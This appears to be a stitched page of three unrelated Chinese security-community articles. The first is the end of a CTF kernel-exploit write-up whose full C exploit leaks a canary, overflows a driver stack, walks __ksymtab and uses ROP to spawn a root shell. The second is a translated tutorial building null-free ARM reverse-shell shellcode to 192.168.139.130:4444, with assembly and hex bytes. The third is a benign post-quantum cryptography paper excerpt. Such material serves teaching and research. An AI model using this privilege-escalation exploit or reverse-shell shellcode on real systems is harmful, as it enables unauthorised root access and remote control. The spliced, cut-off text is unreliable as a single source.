__ksymtab:FFFFFFFF822EE908 dd 0FF4CF548h, 2E8A9h, 313A1h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF60Ch, 2E8C6h, 31395h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF720h, 2E8FFh, 31389h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CFB94h, 2E859h, 3137Dh
__ksymtab:FFFFFFFF822EE908 dd 0FF4CFA78h, 2E838h, 31371h
__ksymtab:FFFFFFFF822EE908 dd 0FF4CF68Ch, 2E8BBh, 31365h
比如第一项`dd 0FF331E4Ch, 29490h, 314E5h`,计算出`(0x822EE908 + 0xFF15CB08C) & ((1 <<
32) - 1) | (0xFFFFFFFF << 32) = 0xffffffff8144b410`;以及`(0x822EE90C + 0x207DF)
& ((1 << 32) - 1) | (0xFFFFFFFF << 32) = 0xffffffff8230f0eb`:
.text.IO_APIC_get_PCI_irq_vector:FFFFFFFF8144B410 ; FUNCTION CHUNK AT
__ksymtab_strings:FFFFFFFF8230F0EB aIoApicGetPciIr db 'IO_APIC_get_PCI_irq_vector',0
说明这就是个符号表,如果能够便利符号表查找`prepare_kernel_cred`和`commit_creds`的地址,那么问题就简单了。
5. 那么整个利用思路为:
* 首先利用`liproll_read`把canary给leak出来
* 然后利用`cast_a_spell`功能存在的溢出,把`global_buffer`覆盖为任意非0值,以及`*((_DWORD *)&global_buffer + 2)`覆盖为0。
* 之后调用`liproll_read`的时候,由于`memcpy(v5, global_buffer, *((unsigned int *)&global_buffer + 2));`参数中`size = 0`,所以相当于没有执行,就能把栈上的残留数据leak出来;调试过程中发现leak出来的数据中,通过偏移为0x18的数据,可以得到liproll模块.data section的起始地址,即`uint64_t _data_sec = ((*(uint64_t *)(buf + 0x18) >> 12) << 12) + 0x2000;`,其次.bss section和.data section的偏移固定,为0x4c0,同样可以计算出.bss section的起始地址:`uint64_t _bss_sec = _data_sec + 0x4C0;`。
* 那么获得了.bss section的地址后,就能继续利用`cast_a_spell`存在的栈溢出,把`global_buffer`指向.bss上vmlinux_base的位置,这样就把vmlinux加载基址给leak出来了;于此同时,可以通过`liproll_write`将其覆盖为0,绕过之后调用`liproll_read`中的check:
if ( (unsigned __int64)global_buffer >= vmlinux_base + 0x12EE908
&& (unsigned __int64)global_buffer < vmlinux_base + 0x13419A0 )
* 通过不断地利用`cast_a_spell`中的栈溢出修改`global_buffer`,遍历`__ksymtab`,找到`prepare_kernel_cred`和`commit_creds`的地址。
* 最后只要构造rop提权即可,因为并没有开启smep保护,所以gadget可以在用户态程序中构造。
6. exp:
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <inttypes.h>
#include <fcntl.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/mman.h>
#include <string.h>
#define CMD_CREATE 0xD3C7F03
#define CMD_CHOOSE 0xD3C7F04
#define CMD_RESET 0xD3C7F02
#define CMD_CAST 0xD3C7F01
struct liproll
{
void *ptr;
uint32_t size;
};
void die(const char *msg)
{
perror(msg);
exit(-1);
}
uint64_t prepare_kernel_cred;
uint64_t commit_creds;
uint64_t user_cs, user_ss, user_sp, user_rflags;
void save_status()
{
__asm(
"mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
printf("[*] Status saved\n");
}
void privilege_escalation()
{
void *(*pkc)(void *) = (void *)prepare_kernel_cred;
void *(*cc)(void *) = (void *)commit_creds;
(*cc)((*pkc)(0));
}
void getshell()
{
if(getuid() == 0)
{
printf("[!] Root!\n");
system("/bin/sh");
}
else
{
printf("[!] Failed!\n");
}
}
void swapgs()
{
asm(
"swapgs;"
"iretq;"
);
}
void sub_rsp()
{
asm(
"sub rsp, 0x128;"
"ret;"
);
}
int main(void)
{
uint32_t idx = 0;
char buf[0x200] = {0};
int fd = open("/dev/liproll", O_RDWR);
if(fd < 0)
die("open error");
// leak canary
ioctl(fd, CMD_CREATE);
ioctl(fd, CMD_CHOOSE, &idx);
read(fd, buf, 0x180);
uint64_t canary = *(uint64_t *)(buf + 0x100);
printf("[+] canary is: %p\n", canary);
// overwrite global_buffer = 0xdeadbeef
// overwrite global_buffer size = 0x0
memset(buf, 0, 0x200);
*(uint64_t *)(buf + 0x100) = 0xdeadbeef;
*(uint32_t *)(buf + 0x108) = 0;
struct liproll tmp =
{
.ptr = buf,
.size = 0x110
};
ioctl(fd, CMD_CAST, &tmp);
// leak .data and .bss section
read(fd, buf, 0x200);
uint64_t _data_sec = ((*(uint64_t *)(buf + 0x18) >> 12) << 12) + 0x2000;
uint64_t _bss_sec = _data_sec + 0x4C0;
printf("[+] .data section address is: %p\n", _data_sec);
printf("[+] .bss section address is: %p\n", _bss_sec);
// leak vmlinux_base
*(uint64_t *)(buf + 0x100) = _bss_sec + 0x80;
*(uint32_t *)(buf + 0x108) = 8;
tmp.ptr = buf;
tmp.size = 0x110;
ioctl(fd, CMD_CHOOSE, &idx);
ioctl(fd, CMD_CAST, &tmp);
read(fd, buf, 8);
uint64_t vmlinux_base = *(uint64_t *)buf;
printf("[+] vmlinux base is: %p\n", vmlinux_base);
// overwrite vmlinux_base = 0 to bypass liproll_read check
*(uint64_t *)buf = 0;
write(fd, buf, 8);
// find commit_creds and prepare_kernel_cred in __ksymtab
uint64_t __ksymtab_start = vmlinux_base + 0x12EE908;
printf("[+] __ksymtab_start address is: %p\n", __ksymtab_start);
int i, j;
int found_commit_creds = 0, found_prepare_kernel_cred = 0;
int found_do_sync_core = 0, found_intel_pmu_save_and_restart = 0;
for(i = 0; i < 0x12000; i += 0xFC){
char accept_buf[0x100];
uint64_t base_addr = __ksymtab_start + i;
*(uint64_t *)(buf + 0x100) = base_addr;
*(uint32_t *)(buf + 0x108) = 0xFC;
ioctl(fd, CMD_CHOOSE, &idx);
ioctl(fd, CMD_CAST, &tmp);
read(fd, accept_buf, 0xFC);
for(j = 0; j < 0xFC; j += 0xC)
{
char name_buf[0x100];
uint32_t func_offset = *(uint32_t *)(accept_buf + j);
uint32_t name_offset = *(uint32_t *)(accept_buf + j + 4);
uint64_t func_addr = ((uint32_t)base_addr + func_offset + j) | (0xffffffffull << 32);
uint64_t name_addr = base_addr + name_offset + j + 4;
*(uint64_t *)(buf + 0x100) = name_addr;
*(uint32_t *)(buf + 0x108) = 0x20;
ioctl(fd, CMD_CHOOSE, &idx);
ioctl(fd, CMD_CAST, &tmp);
read(fd, name_buf, 0x20);
if(memcmp(name_buf, "commit_creds", 0xC) == 0)
{
printf("[+] found commit_creds address is: %p\n", func_addr);
found_commit_creds = 1;
commit_creds = func_addr;
}
else if(memcmp(name_buf, "prepare_kernel_cred", 0x13) == 0)
{
printf("[+] found prepare_kernel_cred address is: %p\n", func_addr);
found_prepare_kernel_cred = 1;
prepare_kernel_cred = func_addr;
}
if(found_prepare_kernel_cred && found_commit_creds)
break;
}
}
save_status();
// rop
*(uint64_t *)(buf + 0x110) = canary;
*(uint64_t *)(buf + 0x120) = &sub_rsp + 8;
*(uint64_t *)(buf + 0x0) = &privilege_escalation;
*(uint64_t *)(buf + 0x8) = &swapgs + 8;
*(uint64_t *)(buf + 0x10) = &getshell;
*(uint64_t *)(buf + 0x18) = user_cs;
*(uint64_t *)(buf + 0x20) = user_rflags;
*(uint64_t *)(buf + 0x28) = user_sp;
*(uint64_t *)(buf + 0x30) = user_ss;
tmp.size = 0x128;
ioctl(fd, CMD_CHOOSE, &idx);
ioctl(fd, CMD_CAST, &tmp);
return 0;
}
7. 简单提一下自己踩的坑:
* 打印栈上残留的数据的时候,发现实际运行和调试的时候,得到的数据是不一样的,这里卡了很久;后面直接就不挂调试,而是直接dump栈上的数据,然后找有用的地址。
* 最后写rop的时候,内核栈放不下最后会crash,所以做一个小小的栈迁移;不过既然任何gadgets都可以在用户程序中构造,也很方便。
* 因为gadget是封装在用户态程序的函数体中的,所以需要跳过函数头才能直接执行到gadget本身,否则会有`push rbp`的执行。 | 社区文章 |
本文是[《TCP Reverse Shell in Assembly (ARM 32-bit)》](https://azeria-labs.com/tcp-reverse-shell-in-assembly-arm-32-bit/)的翻译文章。
在本教程中,你将学习如何编写没有空字节的TCP反向shellcode。 如果你想从更基础的开始,你可以学习如何在汇编中编写一个[简单的execve()
shell](https://xz.aliyun.com/t/4098),然后再深入研究这个稍微更难的教程。
如果你需要复习Arm程序集的知识,请查看我的[ARM Assembly Basics](https://azeria-labs.com/writing-arm-assembly-part-1/)教程系列,或使用此备忘单:
在开始之前,我想提醒你,我们正在写ARM shellcode,因此,如果还没有ARM的实验环境。 你可以自己设置([使用QEMU模拟Raspberry
Pi](https://azeria-labs.com/emulate-raspberry-pi-with-qemu/))或节约时间来下载我创建的现成的Lab VM([ARM Lab VM](https://azeria-labs.com/arm-lab-vm/))。 准备好了吗?
# 反向shell
首先,什么是反向shell,它是如何工作的? 反向shell可以强制内部系统主动连接到外部系统。
在这种情况下,你的计算机有一个侦听器端口,它能从目标系统接收回连接。
由于更常见的情况是目标网络的防火墙无法阻止传出连接,因此可以使用反向shell(与绑定shell相反,绑定shell要求目标系统上允许传入连接)来利用这种错误配置。
这是我们将用于翻译的C代码。
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main(void)
{
int sockfd; // socket file descriptor
socklen_t socklen; // socket-length for new connections
struct sockaddr_in addr; // client address
addr.sin_family = AF_INET; // server socket type address family = internet protocol address
addr.sin_port = htons( 1337 ); // connect-back port, converted to network byte order
addr.sin_addr.s_addr = inet_addr("127.0.0.1"); // connect-back ip , converted to network byte order
// create new TCP socket
sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
// connect socket
connect(sockfd, (struct sockaddr *)&addr, sizeof(addr));
// Duplicate file descriptors for STDIN, STDOUT and STDERR
dup2(sockfd, 0);
dup2(sockfd, 1);
dup2(sockfd, 2);
// spawn shell
execve( "/bin/sh", NULL, NULL );
}
# 第一阶段:系统调用及其参数
第一步是确定必要的系统调用,其参数和系统调用号。 从上面的C代码可以看到我们需要以下函数:socket,connect,dup2,execve。
你可以用以下命令计算出这些函数的系统调用号:
pi@raspberrypi:~/bindshell $ cat /usr/include/arm-linux-gnueabihf/asm/unistd.h | grep socket
#define __NR_socketcall (__NR_SYSCALL_BASE+102)
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_socketpair (__NR_SYSCALL_BASE+288)
#undef __NR_socketcall
这些是我们需要的所有系统调用号:
#define __NR_socket (__NR_SYSCALL_BASE+281)
#define __NR_connect (__NR_SYSCALL_BASE+283)
#define __NR_dup2 (__NR_SYSCALL_BASE+ 63)
#define __NR_execve (__NR_SYSCALL_BASE+ 11)
每个函数所需的参数可以在[linux手册页](http://man7.org/linux/man-pages/index.html)或[w3challs.com](https://w3challs.com/syscalls/?arch=arm_strong)上查找。
Function R7 R0 R1 R2
Socket 281 int socket_family int socket_type int protocol
Connect 283 int sockfd const struct sockaddr _addr socklen_t addrlen
Dup2 63 int oldfd int newfd –
Execve 11 const char _filename char _const argv[] char_ const envp[]
下一步是弄清楚这些参数的具体值。 一种方法是使用strace查看成功的反向shell连接。
Strace是一种工具,可用于跟踪系统调用并监视进程与Linux内核之间的交互。 让我们使用strace来测试我们的绑定shell的C版本。
为了提高效率和针对性,我们将输出限制为我们感兴趣的函数。
Terminal 1:
pi@raspberrypi:~/reverseshell $ gcc reverse.c -o reverse
pi@raspberrypi:~/reverseshell $ strace -e execve,socket,connect,dup2 ./reverse
Terminal 2:
user@ubuntu:~$ nc -lvvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.139.130] port 4444 [tcp/*] accepted (family 2, sport 38010)
这是我们的strace输出:
pi@raspberrypi:~/reverseshell $ strace -e execve,socket,connect,dup2 ./reverse
execve("./reverse", ["./reverse"], [/* 49 vars */]) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
connect(3, {sa_family=AF_INET, sin_port=htons(4444), sin_addr=inet_addr("192.168.139.130")}, 16) = 0
dup2(3, 0) = 0
dup2(3, 1) = 1
dup2(3, 2) = 2
execve("/bin/sh", [0], [/* 0 vars */]) = 0
现在我们可以记下需要传递给arm汇编反向shell函数的值。
Function R7 R0 R1 R2
Socket 281 2 1 0
Connect 283 sockid (struct sockaddr*) &addr 16
Dup2 63 sockid 0 / 1 / 2 –
Execve 11 “/bin/sh” 0 0
# 第二阶段:逐步解释
在第一阶段,我们回答了以下问题,以获得我们的汇编程序所需的一切:
1. 我需要哪些函数?
2. 这些函数的系统调用号是什么?
3. 这些函数的参数是什么?
4. 这些参数的值是什么?
这一步是关于应用这些知识并将其转化为汇编。 将每个函数拆分为单独的块并重复以下过程:
1. 找出要用于哪个参数的寄存器
2. 弄清楚如何将所需的值传递给这些寄存器
1. 如何将立即值传递给寄存器
2. 如何在不直接将#0移入其中的情况下使寄存器无效(我们需要在代码中避免使用空字节,因此必须找到其他方法来使寄存器或内存中的值为空)
3. 如何使寄存器指向内存中存储常量和字符串的区域
3. 使用正确的系统调用号来调用该函数并跟踪寄存器值的变化
1. 请记住,系统调用的结果将落在r0中,这意味着如果需要在另一个函数中重用该函数的结果,则需要在调用函数之前将其保存到另一个寄存器中。
2. 示例:sockfd = socket(2,1,0) - 套接字调用的结果(sockfd)将落在r0中。 此结果在dup2(sockid,0)等其他函数中重用,因此应保存在另一个寄存器中。
## 0 - 切换到Thumb模式
要减少遇到空字节的可能性,首先应该使用Thumb模式。 在Arm模式下,指令为32位,在Thumb模式下为16位。
这意味着我们可以通过简单地减小指令的大小来减少使用空字节的机会。
概述如何切换到Thumb模式,即ARM指令必须是4字节对齐的。要将模式从ARM更改为Thumb,请将下一条指令地址(在PC中找到)的LSB(最低有效位)设置为1,方法是将PC寄存器的值加1并将其保存到另一个寄存器。然后使用BX(分支和交换)指令分支到另一个寄存器,该寄存器包含LSB设置为1的下一条指令的地址,这使得处理器切换到Thumb模式。
这一切都可以归结为以下两条说明。
.section .text
.global _start
_start:
.ARM
add r3, pc, #1
bx r3
从这里开始,你将编写Thumb代码,因此需要在代码中使用.THUMB指令会指明这一点。
## 1 - 创建新的套接字
这些是socket调用参数所需的值:
root@raspberrypi:/home/pi# grep -R "AF_INET\|PF_INET \|SOCK_STREAM =\|IPPROTO_IP =" /usr/include/
/usr/include/linux/in.h: IPPROTO_IP = 0, // Dummy protocol for TCP
/usr/include/arm-linux-gnueabihf/bits/socket_type.h: SOCK_STREAM = 1, // Sequenced, reliable, connection-based
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define PF_INET 2 // IP protocol family.
/usr/include/arm-linux-gnueabihf/bits/socket.h:#define AF_INET PF_INET
设置参数后,使用svc指令调用套接字系统调用。 这个调用的结果将是我们的sockid并将最终在r0。 由于我们以后需要sockid,让我们把它保存到r4。
在ARMv7 +中,你可以使用movw指令并将任何立即值放入寄存器。 在ARMv6中,你不能简单地将任何立即值移动到寄存器中,而必须将其拆分为两个较小的值。
如果你对这个细微差别的更多细节感兴趣,可以在[Memory章节](https://azeria-labs.com/memory-instructions-load-and-store-part-4/)(最后)中找到一节。
为了检查我是否可以使用某个直接值,我写了一个名为[rotator.py](https://raw.githubusercontent.com/azeria-labs/rotator/master/rotator.py)的小脚本(简单的小代码,献丑了)。
pi@raspberrypi:~ $ python rotator.py
Enter the value you want to check: 281
Sorry, 281 cannot be used as an immediate number and has to be split.
pi@raspberrypi:~ $ python rotator.py
Enter the value you want to check: 200
The number 200 can be used as a valid immediate number.
50 ror 30 --> 200
pi@raspberrypi:~ $ python rotator.py
Enter the value you want to check: 81
The number 81 can be used as a valid immediate number.
81 ror 0 --> 81
最终代码段(ARMv6版本):
.THUMB
mov r0, #2
mov r1, #1
sub r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket syscall number)
svc #1 // r0 = sockid value
mov r4, r0 // save sockid in r4
## 2 - Connect
使用第一条指令,我们将存储在文字池中的结构对象(包含地址族,主机端口和主机地址)的地址放入R0。
文字池是存储常量,字符串或偏移量的同一部分中的内存区域(因为文字池是代码的一部分)。 你可以使用带标签的ADR指令,而不是手动计算pc相对偏移量。
ADR接受PC相对表达式,即带有可选偏移量的标签,其中标签的地址相对于PC标签。 像这样:
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to struct
[...]
struct:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 192,168,139,130 // IP Address
在第一条指令中,我们将R1指向存储区域,在该区域中存储地址族AF_INET,我们要使用的本地端口和IP地址的值。 STRB指令用x00替换\ x02 \
xff中的占位符xff,将AF_INET设置为\ x02 \ x00。
STRB指令将一个字节从寄存器存储到计算的存储区域。 语法[r1,#1]表示我们将R1作为基址,将立即值(#1)作为偏移量。
我们怎么知道它是一个空字节存储? 因为r2仅包含0,因为“sub r2,r2,r2”指令清除了寄存器。
move指令将sockaddr结构的长度(AF_INET为2个字节,PORT为2个字节,ipaddress为4个字节,8个字节填充= 16个字节)放入r2。
然后,我们通过简单地向它添加2来将r7设置为283,因为r7已经包含来自上一次系统调用的281。
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to struct
strb r2, [r1, #1] // write 0 for AF_INET
mov r2, #16 // struct length
add r7, #2 // r7 = 281+2 = 283 (bind syscall number)
svc #1
## 3 – STDIN, STDOUT, STDERR
对于dup2函数,我们需要系统调用号63.保存的sockid需要再次移入r0,子指令将r1设置为0.对于剩余的两个dup2调用,我们只需要更改r1并将r0重置为每个系统调用后的sockid。
/* dup2(sockid, 0) */
mov r7, #63 // r7 = 63 (dup2 syscall number)
mov r0, r4 // r4 is the saved client_sockid
sub r1, r1 // r1 = 0 (stdin)
svc #1
/* dup2(sockid, 1) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1 (stdout)
svc #1
/* dup2(sockid, 2) */
mov r0, r4 // r4 is the saved client_sockid
add r1, #1 // r1 = 1+1 (stderr)
svc #1
## 4 - 生成一个shell
// execve("/bin/sh", 0, 0)
adr r0, binsh // r0 = location of "/bin/shX"
sub r1, r1 // clear register r1. R1 = 0
sub r2, r2 // clear register r2. R2 = 0
strb r2, [r0, #7] // replace X with 0 in /bin/shX
mov r7, #11 // execve syscall number
svc #1
nop // nop needed for alignment
我们在这个例子中使用的execve()函数与编写ARM Shellcode教程的过程是相同的,其中所有内容都是逐步解释的。
最后,我们将值AF_INET(带有0xff,将被替换为null),端口号,IP地址和“/bin/shX”(带有X,将被null替换)字符串放在我们的汇编代码的最后。
struct_addr:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 192,168,139,130 // IP Address
binsh:
.ascii "/bin/shX"
# 完整代码
这是我们的最终绑定shellcode的样子。
.section .text
.global _start
_start:
.ARM
add r3, pc, #1 // switch to thumb mode
bx r3
.THUMB
// socket(2, 1, 0)
mov r0, #2
mov r1, #1
sub r2, r2
mov r7, #200
add r7, #81 // r7 = 281 (socket)
svc #1 // r0 = resultant sockfd
mov r4, r0 // save sockfd in r4
// connect(r0, &sockaddr, 16)
adr r1, struct // pointer to address, port
strb r2, [r1, #1] // write 0 for AF_INET
mov r2, #16
add r7, #2 // r7 = 283 (connect)
svc #1
// dup2(sockfd, 0)
mov r7, #63 // r7 = 63 (dup2)
mov r0, r4 // r4 is the saved sockfd
sub r1, r1 // r1 = 0 (stdin)
svc #1
// dup2(sockfd, 1)
mov r0, r4 // r4 is the saved sockfd
mov r1, #1 // r1 = 1 (stdout)
svc #1
// dup2(sockfd, 2)
mov r0, r4 // r4 is the saved sockfd
mov r1, #2 // r1 = 2 (stderr)
svc #1
// execve("/bin/sh", 0, 0)
adr r0, binsh
sub r2, r2
sub r1, r1
strb r2, [r0, #7]
mov r7, #11 // r7 = 11 (execve)
svc #1
struct:
.ascii "\x02\xff" // AF_INET 0xff will be NULLed
.ascii "\x11\x5c" // port number 4444
.byte 192,168,139,130 // IP Address
binsh:
.ascii "/bin/shX"
# 测试SHELLCODE
将汇编代码保存到名为reverse_shell.s的文件中。 使用ld时不要忘记-N标志。
这样做是因为我们要使用多个strb操作来修改我们的代码段(.text)。 这要求代码段是可写的,并且可以通过在链接过程中添加-N标志来实现。
pi@raspberrypi:~/reverseshell $ as reverse_shell.s -o reverse_shell.o && ld -N reverse_shell.o -o reverse_shell
pi@raspberrypi:~/reverseshell $ ./reverse_shell
然后,连接到指定的端口:
user@ubuntu:~$ nc -lvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [192.168.139.130] port 4444 [tcp/*] accepted (family 2, sport 38020)
uname -a
Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l GNU/Linux
成功了! 现在让我们使用以下命令将其转换为十六进制字符串:
pi@raspberrypi:~/reverseshell $ objcopy -O binary reverse_shell reverse_shell.bin
pi@raspberrypi:~/reverseshell $ hexdump -v -e '"\\""x" 1/1 "%02x" ""' reverse_shell.bin
\x01\x30\x8f\xe2\x13\xff\x2f\xe1\x02\x20\x01\x21\x92\x1a\xc8\x27\x51\x37\x01\xdf\x04\x1c\x0a\xa1\x4a\x70\x10\x22\x02\x37\x01\xdf\x3f\x27\x20\x1c\x49\x1a\x01\xdf\x20\x1c\x01\x21\x01\xdf\x20\x1c\x02\x21\x01\xdf\x04\xa0\x52\x40\x49\x40\xc2\x71\x0b\x27\x01\xdf\x02\xff\x11\x5c\xc0\xa8\x8b\x82\x2f\x62\x69\x6e\x2f\x73\x68\x58
瞧!这就是反向shellcode! 这个shellcode长80个字节。 由于这是一个初学者教程,为了保持简单,shellcode并不是那么简短。
在初步完成shellcode之后,你可以尝试找到减少指令量的方法,从而缩短shellcode。
希望你能学到一些东西,可以运用这些知识来编写你自己的变种shellcode。 请随时与我联系以获得反馈或建议。 | 社区文章 |
> 后量子时代的应用密码策略
> I.S. Kabanov, R.R. Yunusov, Y.V. Kurochkin and A.K. Fedorov
> Cambridge & Skolkovo
> 来源:<https://arxiv.org/abs/1703.04285>
# 摘要
量子密钥分发技术保证了信息安全,目前正在商业应用中部署试用。我们通过使用经典密码、量子密码、混合经典量子和后量子密码,研究通信和分布式存储应用中信息安全技术的新领域。我们分析了当前最先进的关键特征、发展趋势以及这些技术在企业信息保护系统中的应用局限性,讨论了企业在分支的通信网络中如何选择合适的加密技术。
# 1 引言
通用量子计算机实现了一种更高效的解决某些数学问题的方式,特别是在处理整数分解和离散对数问题的任务[1]。因此,任何基于上述任务的数学复杂性实现密码学安全性的安全协议、产品或安全系统[2]都非常容易受到使用量子计算机的攻击[3]。一方面,构建大型量子计算机所需时间的问题仍然需要研究。但目前已经有许多物理方式可以实现不同形式的量子计算设备,例如超导量子比特、超冷原子和囚禁离子[4]。另一方面,量子计算机可能在近期出现的事实改变了信息安全的发展趋势。
这种变化的典型例子包括增加对不易受量子计算机攻击的安全工具的关注,即所谓的量子安全技术。一般来说,这些技术可以分为两类。
第一种方法基于信息理论上的安全方法,因为他们不会对窃听者的计算资源做出假设,例如一次一密加密机制[5]和Wegman-Carter认证方案[6]。但是,一次一密加密机制对于安全建立共享密钥有较大的要求。一个值得关注的突破是,密钥分发的过程可以通过单光子使用单个量子系统有效地实现,旨在设计量子密钥分配(QKD)器件以实际应用一次一密加密机制[7]。QKD系统与其他加密工具也能结合使用在混合经典量子加密系统中,目前市场上也推出了QKD密码设备[8]。
第二类方法基于计算问题,但目前认为这对经典和量子计算设备来说都很难。特别是,有研究人员提出可以使用后量子密码学原语[9]或AES等对称密码(使用量子密钥分配方案),因为密码可以通过增加密钥大小来使加密算法适应量子攻击。
本文的主要目标是分析这些技术的关键特征、发展趋势和局限性,关键分析能够在企业安全系统中实际应用的加密工具。典型的安全系统往往需要处理不同重要程度的信息。因此考虑如何选择适当的加密技术以适用于不同的应用(如安全通信和分布式存储)是有意义的。由于近几十年来数据存储越来越普遍,在“立即存储-后期解密”( store now — decrypt
later)的模式下,分析发展趋势对于长期的数据安全尤为重要。因为敏感数据可能现在以加密的形式存储,但在未来可能出现的量子计算机(或新颖的数学算法)就能对其进行破译。
# 2 密码学工具:量子、后量子与混合加密
由于并非所有加密算法都容易受到量子攻击,因此研究人员对量子计算下的安全方法的兴趣日益增加,从而提供了可抵御量子计算机攻击的长期信息保护机制。如下所述,人们可以从通用量子计算机的特征来分析利用密码学保障信息安全的几种方法。
## 2.1 基于量子密钥分发(QKD)的信息理论安全系统
我们首先描述基于QKD的一次一密加密机制。这种方法的操作可以描述如下:两个合法用户(Alice和Bob)具有预共享认证密钥和直接发送信道,即Alice和Bob应该彼此点对点连接,然后他们建立一个QKD会话(允许他们获得包含一些错误的原始量子密钥)。在QKD安全性证明中,假设原始量子密钥中的所有错误都是由于窃听[7]。而这就是Alice和Bob使用认证的公共频道进行后置处理程序的原因[10,11]。之后,Alice和Bob拥有了一个可用的密钥,并且它被证明能在理论上抵御任意形式的攻击,包括量子攻击[12]。
但是基于QKD的一次一密加密机制的实际应用遇到了许多实际挑战。首先,Alice和Bob应该同时具备直接信道(光纤或自由空间)用于传输单光子信道和认证经典信道用于保证信息协调性。其次,密钥生成率较低。由于光纤中光子的光学损失和单光子探测器的不完善性,密钥生成率将随着Alice和Bob之间距离的增加而显著减小。为了克服这个挑战,研究人员需要开发新一代单光子源和探测器。最后,用于信息协调的后置处理程序进一步提高了计算成本,例如低密度奇偶校验进行纠错[11]。尽管如此,基于QKD的一次一密加密机制仍然是实用且绝对安全的,这意味着即使Eve(攻击者)拥有无限的计算资源(包括经典或量子),这种机制总是会是安全的[7,12]。
## 2.2 后量子加密
第二种方法是使用后量子密码学工具[9],例如基于码、多变量、基于格和基于哈希的密码系统,因为目前还没有出现高效的破译算法。谈到应用,后量子密码方案与具有相同安全级别的前量子方案相比往往具有更好的性能。但是密钥、消息和签名通常较大。此外,这些方案可能很有用,但它们并不能保证绝对的隐私。与经典的公钥密码学原语一样,由于存在着发明“后量子计算机”的可能性,这些方法并不能抵抗“现在存储-后来解密”的模式。
## 2.3混合加密
最后,一个有用的方法就是结合多种加密技术。例如,QKD与经典分组密码相结合形成经典-量子混合密码算法,并增加主密钥更新的频率。这个想法被用于商业QKD设备[8],若干个信息安全应用程序还允许将公钥密码系统和QKD分发的密钥进行组合。混合系统,如使用QKD和AES算法的系统,都是量子安全的。
我们下面分析一个简单的经典-量子混合密码模型。在经典密码的部分,有一个安装在系统起始点的主密钥KM,以及一个通过非量子安全工具获得的会话密钥KS。Alice和Bob使用函数d(KM,KS,M)来加密消息M。使用密钥KM和KS的参数,基于可能的攻击估计信息绝对安全的时间TS。量子部分包括以下组成:基于量子安全密钥分发方案(例如QKD)的密钥KQ以频率f升级主密钥KM,即KM
+ 1 = g(KM,KQ)。因此,在混合系统中,具有加密算法d(g(KM,KQ),KS,M)和信息绝对安全时间TS + Q(f)>
TS,并且主密钥以频率f升级。但是找到一个合适的算法估计TS + Q(f)是一个重要的问题。
另一个有趣的想法是将QKD与经典认证方法结合起来[13,14],量子密钥不仅可以应用于经典的密码学,而且让经典算法应用到量子世界,变得更强大。在经典密码理论中,巨大的计算能力通过攻击广泛存在的“现在存储-稍后解密”模式来威胁传输的数据。在量子背景下,由于量子通信的特性,即使攻击者截取信号也不能获得所有信息。这种方法也用于量子数据传输[15]和量子认证[16],量子认证是将低比特率量子信道应用于企业需求的方向之一。
# 3 企业安全系统中的密码学
我们预计企业信息安全保护策略将在新兴量子计算机的影响下转变。目前没有通用标准来加密所有数据,而在后量子时代,企业,政府和公共机构将面临类似的权衡挑战,同时制定有效的战略。
加密系统用户不可能马上完全过渡到量子加密,新的标准和抗量子计算技术的产品将随着时间的推移而发展,但企业现在应该考虑即将到来的量子抵抗算法,并基于此设计他们的信息保护工具。文献[3]给出了对时间的估计:如果大规模量子计算机在基础设施调整为量子安全之前就得以建成,那么加密信息将变得不安全。因此,值得要注意的是,改造IT基础设施的时间估计应该包括量子安全和混合加密工具的标准化工作。
一个适当的加密策略应该取决于组织信息的敏感性、数据存储和传输方法。在选择适当的加密工具之前,组织必须确定加密对象并将加密计划作为整体企业风险管理和数据治理计划的一部分。
组织在规划其新出现的加密策略时应考虑的另一个方面是数据在整个生命周期中的保护方式。
因此,重要的是要考虑受保护数据的状态:①通过网络传输数据,②静态数据(Data-at-Rest),③正在生成、更新、删除或查看过程中的数据。每一种状态中都面临着独特的挑战,并且显著影响着用于保护数据安全的加密算法的选取。
随着网络边界不断消失,其中一个关键问题就是如何保护静态数据。目前静态数据的主要加密类型包括全盘加密、硬件安全模块、加密文件系统和数据库。动态数据(Data-in-Motion)的加密类型包括网络访问保护和服务器通信加密。随着第三方服务提供商越来越多地通过公有云托管和处理数据,云计算需要保护数据的安全。然而使用中的数据(Data-in-Use)是最难保护的,因为它总是需要在解密后才能被使用(不考虑同态加密)。具体来说,这个挑战与密钥有关,为了加密提供安全性,攻击者必须完全无法获得密钥,因此保护密钥存储的环境对于在加密策略中至关重要。
之前曾提到,加密应该是组织安全策略的一部分,有效的数据分类对于实现弹性数据保护功能至关重要。应该完善数据映射,正确处理信息的存储位置,确保所有位置(移动设备、备份系统和云服务等)的数据得到适当保护。数据分类的另一个重要性挑战是,大规模量子计算机的出现可能会使非量子算法加密的数据受到威胁,而这些算法在生命周期中具有显著的长期价值。
我们提出一个简单的模型用于描述信息,其中包含N个不同的分支机构;用C =
{c1,c2,……,cM}表示一个组织对信息进行分类的集合,其中c1是一类公开信息,cM代表最重要的信息。我们假设信息成本明显高于实施量子安全工具的成本;用T
=
{t1,t2,……,tK}表示为一组信息的时间类别,其中t1表示生命周期的一个时间段内需要保证安全的一类信息,tK代表整个生命周期中都需要保证安全的一类信息。
